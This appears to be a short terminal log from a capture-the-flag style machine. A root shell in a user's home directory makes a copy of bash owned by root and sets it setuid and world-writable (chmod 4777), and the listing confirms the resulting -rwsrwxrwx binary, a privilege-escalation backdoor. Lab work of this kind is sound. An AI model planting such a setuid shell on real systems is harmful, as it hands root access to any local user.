 root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Jun 10 22:16 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsrwxrwx 1 root root 1234376 Jun 10 22:16 bash
-rw-r----- 1 root 1000      33 Jun 10 15:10 user.txt
root@3a453ab39d3d:/home/augustus#